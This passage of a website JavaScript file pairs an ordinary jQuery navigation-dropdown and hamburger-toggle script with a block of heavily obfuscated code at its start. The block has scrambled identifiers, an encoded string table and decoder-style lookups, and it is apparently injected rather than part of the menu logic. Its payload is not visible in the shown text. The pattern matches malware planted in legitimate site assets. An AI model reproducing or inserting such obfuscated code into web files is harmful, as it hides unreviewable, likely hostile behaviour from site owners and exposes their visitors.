InmUCqu[i0CWqm[rpN3EZ]]=N4Q0FY(xVFHaS,InmUCqu)}else{if(InmUCqu){[O6dXG1,InmUCqu]=[c7TUNL(O6dXG1),xVFHaS||rpN3EZ]}}return InmUCqu?xVFHaS[O6dXG1[InmUCqu]]:i0CWqm[xVFHaS]||(rpN3EZ=(O6dXG1[xVFHaS],c7TUNL),i0CWqm[xVFHaS]=rpN3EZ(Umzdxx[xVFHaS]))}function en2g2a(){return['irMZNH','length','undefined',0xc,0x7,0x0,0x1,'tyPaXBw','c9dAb5',0xa,'hu0r87f',0x2d3,0xf,0x10,'call',void 0x0,'_laqby4','Q2dGqN','apply',0x57,'=',0x30,0x24,0x13,0x47,0x3c,0x99,0x43,0x45,0x46,'psP7U3',0x4c,0x42,0x4e,0x5b,0x5c,0x60,0x64,0x6,0x6f,'CWYEITC',0xff]}function uX6Czy(xVFHaS,InmUCqu){var rpN3EZ=function(){return xVFHaS(...arguments)};Object['defineProperty'](rpN3EZ,'length',{'value':InmUCqu,'configurable':true});return rpN3EZ};
// JavaScript Document<script>
(function($) { // Begin jQuery
  $(function() { // DOM ready
    // If a link has a dropdown, add sub menu toggle.
    $('nav ul li a:not(:only-child)').click(function(e) {
      $(this).siblings('.nav-dropdown').toggle();
      // Close one dropdown when selecting another
      $('.nav-dropdown').not($(this).siblings()).hide();
      e.stopPropagation();
    });
    // Clicking away from dropdown will remove the dropdown class
    $('html').click(function() {
      $('.nav-dropdown').hide();
    });
    // Toggle open and close nav styles on click
    $('#nav-toggle').click(function() {
      $('nav ul').slideToggle();
    });
    // Hamburger to X toggle
    $('#nav-toggle').on('click', function() {
      this.classList.toggle('active');
    });
  }); // end DOM ready
})(jQuery); // end jQuery